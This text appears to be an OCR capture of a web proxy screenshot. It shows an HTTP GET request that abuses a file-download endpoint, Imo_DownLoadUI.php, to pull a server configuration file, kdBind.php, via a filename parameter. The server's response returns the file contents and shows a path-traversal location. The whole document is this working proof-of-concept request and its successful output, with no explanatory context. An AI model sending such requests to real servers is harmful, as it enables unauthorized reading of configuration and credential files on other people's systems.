 Send
Cancel
Target: http:/
:81
Request
Pretty
Raw
\n
Actions
1 GET /file/Placard/upload/Imo_DownLoadUI.php?cid=1&uid=1&
type=1&filename=/OpenPlatform/config/kdBind.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: apache/2.0.13b
3 Date: Tue, 24 May 2022 09:22:54 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 X-Powered-By: PHP/5.3.10
7 Expires: 0
8 Pragma: public
9 Cache-Control: public
10 Content-Disposition: attachment;
filename=/home/www/html/corpmgr/file/Placard/config/..
/../../OpenPlatform/config/kdBind.php
11 Content-transfer-encoding: binary
12 Content-length: 69
13
14 <?php  $bindInfo = array(""=>"")?><?php echo
md5(123);?><?php(""); ?>
INSPECTOR